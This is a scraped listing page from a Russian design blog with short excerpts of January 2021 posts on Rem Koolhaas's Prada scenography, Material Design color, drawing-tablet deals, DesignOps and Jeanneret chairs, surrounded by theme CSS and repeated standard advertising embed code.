<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="969" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-48555 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-prada tag-rem tag-dlya tag-kolhas tag-pokaza tag-pridumal tag-stsenografiyu category-179 description-off" data-name="Рем Колхас придумал сценографию для показа Prada" data-date="2021-01-24T09:06:48+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/rem-kolhas-pridumal-stsenografiyu-dlya-pokaza-prada.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/01/rem-kolhas-pridumal-stsenografiyu-dlya-pokaza-prada-808x539.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/01/rem-kolhas-pridumal-stsenografiyu-dlya-pokaza-prada-808x539.jpg 808w, https://artforlife.ru/wp-content/uploads/2021/01/rem-kolhas-pridumal-stsenografiyu-dlya-pokaza-prada-809x539.jpg 809w" alt="" title="Рем Колхас придумал сценографию для показа Prada" width="808" height="539"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/rem-kolhas-pridumal-stsenografiyu-dlya-pokaza-prada.html" title="Рем Колхас придумал сценографию для показа Prada" rel="bookmark">Рем Колхас придумал сценографию для показа Prada</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/01/24" title="09:06" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-01-24T09:06:48+00:00">24.01.2021</time></a></div>
	<div class="entry-excerpt"><p>Архитектор Рем Колхас и студия AMO разработали проект иммерсивных комнат для презентации мужской одежды Prada осень / зима 2021. Чтобы отметить дебют Миуччи Прады и Рафа Симонса в качестве со-дизайнеров итальянского бренда дизайнеры спроектировали четыре комнаты разной формы облицованными яркими, тактильными материалами. Комнаты соединяются квадратными арками. Пространство, состоящее из круглых, прямоугольных и шестиугольных комнат, было организовано «так, чтобы создать иллюзию бесконечного маршрута». Так называемые «непространства» демонстрируют&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/rem-kolhas-pridumal-stsenografiyu-dlya-pokaza-prada.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-48551 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-design tag-jan tag-sharipov tag-ispolzuetsya tag-kak tag-material tag-na tag-ruslan tag-russkom tag-tsvet tag-chast category-179 description-off" data-name="Material Design на русском. Часть 16 — Как используется цвет | by Ruslan Sharipov | Jan, 2021" data-date="2021-01-23T19:07:32+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/material-design-na-russkom-chast-16-kak-ispolzuetsya-tsvet-by-ruslan-sharipov-jan-2021.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/01/material-design-na-russkom-chast-16-kak-ispolzuetsya-tsvet-by-ruslan-sharipov-jan-2021-720x480." srcset="https://artforlife.ru/wp-content/uploads/2021/01/material-design-na-russkom-chast-16-kak-ispolzuetsya-tsvet-by-ruslan-sharipov-jan-2021-720x480. 720w" alt="" title="Material Design на русском. Часть 16 — Как используется цвет | by Ruslan Sharipov | Jan, 2021" width="720" height="480"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/material-design-na-russkom-chast-16-kak-ispolzuetsya-tsvet-by-ruslan-sharipov-jan-2021.html" title="Material Design на русском. Часть 16 — Как используется цвет | by Ruslan Sharipov | Jan, 2021" rel="bookmark">Material Design на русском. Часть 16 — Как используется цвет | by Ruslan Sharipov | Jan, 2021</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/01/23" title="19:07" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-01-23T19:07:32+00:00">23.01.2021</time></a></div>
	<div class="entry-excerpt"><p>В Material Design цвет привлекает внимание к определенным элементам на экране. Когда цвет элемента контрастирует с его окружением, тогда этот элемент выделяется, поэтому пользователи могут подумать, что он важен. Поскольку цветовые темы варьируются — от насыщенных и ярких до монохромных или приглушенных — существуют различные способы показать то, какие элементы имеют большее значение. Например, черные&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/material-design-na-russkom-chast-16-kak-ispolzuetsya-tsvet-by-ruslan-sharipov-jan-2021.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-48549 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-huion tag-dlya tag-za tag-znachitelnoe tag-neprevzojdennuyu tag-planshety tag-poluchayut tag-risovaniya tag-sdelku tag-snizhenie tag-tseny category-179 description-off" data-name="Планшеты для рисования Huion получают значительное снижение цены за непревзойденную сделку" data-date="2021-01-23T18:19:03+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/planshety-dlya-risovaniya-huion-poluchayut-znachitelnoe-snizhenie-tseny-za-neprevzojdennuyu-sdelku.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/01/pre-planshety-dlya-risovaniya-huion-poluchayut-znachitelnoe-snizhenie-tseny-za-neprevzojdennuyu-sdelku-972x648.png" srcset="https://artforlife.ru/wp-content/uploads/2021/01/pre-planshety-dlya-risovaniya-huion-poluchayut-znachitelnoe-snizhenie-tseny-za-neprevzojdennuyu-sdelku-972x648.png 972w" alt="" title="&lt;pre&gt;Планшеты для рисования Huion получают значительное снижение цены за непревзойденную сделку" width="972" height="648"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/planshety-dlya-risovaniya-huion-poluchayut-znachitelnoe-snizhenie-tseny-za-neprevzojdennuyu-sdelku.html" title="Планшеты для рисования Huion получают значительное снижение цены за непревзойденную сделку" rel="bookmark">Планшеты для рисования Huion получают значительное снижение цены за непревзойденную сделку</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/01/23" title="18:19" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-01-23T18:19:03+00:00">23.01.2021</time></a></div>
	<div class="entry-excerpt"><p>Когда дело доходит до качественных планшетов для рисования, Huion предлагает лучшие из них. Так что, если вы ищете новый инструмент для цифрового искусства, у нас есть отличные новости. Прямо сейчас Amazon заключает несколько удивительных сделок по целому ряду продуктов Huion, в том числе предложение, согласно которому планшет Huion Kamvas 22 2020 года снижается до 356&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/planshety-dlya-risovaniya-huion-poluchayut-znachitelnoe-snizhenie-tseny-za-neprevzojdennuyu-sdelku.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-48547 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-devineops tag-vy tag-g tag-i tag-iskali tag-kotorye tag-lamanna tag-operatsii tag-proektirovaniya tag-razrabotki tag-trish tag-yanvar category-179 description-off" data-name="Dev-ineOps: операции проектирования и разработки, которые вы искали | Триш Ламанна | Январь, 2021 г." data-date="2021-01-23T17:57:26+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/dev-ineops-operatsii-proektirovaniya-i-razrabotki-kotorye-vy-iskali-trish-lamanna-yanvar-2021-g.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/01/pre-dev-ineops-operatsii-proektirovaniya-i-razrabotki-kotorye-vy-iskali-trish-lamanna-yanvar-2021-g-836x558.jpeg" srcset="https://artforlife.ru/wp-content/uploads/2021/01/pre-dev-ineops-operatsii-proektirovaniya-i-razrabotki-kotorye-vy-iskali-trish-lamanna-yanvar-2021-g-836x558.jpeg 836w" alt="" title="&lt;pre&gt;Dev-ineOps: операции проектирования и разработки, которые вы искали | Триш Ламанна | Январь, 2021 г." width="836" height="558"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/dev-ineops-operatsii-proektirovaniya-i-razrabotki-kotorye-vy-iskali-trish-lamanna-yanvar-2021-g.html" title="Dev-ineOps: операции проектирования и разработки, которые вы искали | Триш Ламанна | Январь, 2021 г." rel="bookmark">Dev-ineOps: операции проектирования и разработки, которые вы искали | Триш Ламанна | Январь, 2021 г.</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/01/23" title="17:57" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-01-23T17:57:26+00:00">23.01.2021</time></a></div>
	<div class="entry-excerpt"><p>Если команды не целенаправленно работают вместе, по умолчанию будет хаос. ]</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/dev-ineops-operatsii-proektirovaniya-i-razrabotki-kotorye-vy-iskali-trish-lamanna-yanvar-2021-g.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-48559 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-switch tag-vyhodnyh tag-drugoe tag-i tag-igry tag-luchshih tag-mnogoe tag-na tag-noutbuki tag-predlozhenij tag-umnye tag-chasy category-1 description-off" data-name="13 лучших предложений на выходных: ноутбуки, умные часы, игры Switch и многое другое" data-date="2021-01-23T15:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/13-luchshih-predlozhenij-na-vyhodnyh-noutbuki-umnye-chasy-igry-switch-i-mnogoe-drugoe.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/01/pre-13-luchshih-predlozhenij-na-vyhodnyh-noutbuki-umnye-chasy-igry-switch-i-mnogoe-drugoe-1004x670.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/01/pre-13-luchshih-predlozhenij-na-vyhodnyh-noutbuki-umnye-chasy-igry-switch-i-mnogoe-drugoe-1004x670.jpg 1004w" alt="" title="&lt;pre&gt;13 лучших предложений на выходных: ноутбуки, умные часы, игры Switch и многое другое" width="1004" height="670"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/13-luchshih-predlozhenij-na-vyhodnyh-noutbuki-umnye-chasy-igry-switch-i-mnogoe-drugoe.html" title="13 лучших предложений на выходных: ноутбуки, умные часы, игры Switch и многое другое" rel="bookmark">13 лучших предложений на выходных: ноутбуки, умные часы, игры Switch и многое другое</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/01/23" title="15:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-01-23T15:00:00+00:00">23.01.2021</time></a></div>
	<div class="entry-excerpt"><p>В наши дни стало невольным тиком жаловаться на то, что нужно оставаться дома. Хотя там, где я живу, в январе оставаться дома нет ничего нового. Земля всегда покрыта белым веществом, и мои ноги синеют, когда я ношу сандалии. Странно. Но вот в чем дело: оставаться дома может быть настолько увлекательно, насколько вы этого хотите. Тебе&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/13-luchshih-predlozhenij-na-vyhodnyh-noutbuki-umnye-chasy-igry-switch-i-mnogoe-drugoe.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-48544 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-zhannere tag-zagadki tag-i tag-istoriya tag-kopii tag-originalov tag-populyarnye tag-proishozhdeniya tag-stulya category-179 description-off" data-name="Стулья Жаннере: история оригиналов, популярные копии и загадки происхождения" data-date="2021-01-23T05:04:51+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/stulya-zhannere-istoriya-originalov-populyarnye-kopii-i-zagadki-proishozhdeniya.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/01/1611367492_stulya-zhannere-istoriya-originalov-populyarnye-kopii-i-zagadki-proishozhdeniya-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/01/1611367492_stulya-zhannere-istoriya-originalov-populyarnye-kopii-i-zagadki-proishozhdeniya-1620x1080.jpg 1620w" alt="" title="Стулья Жаннере: история оригиналов, популярные копии и загадки происхождения" width="1620" height="1080"  /></a>
	</div>
</div>


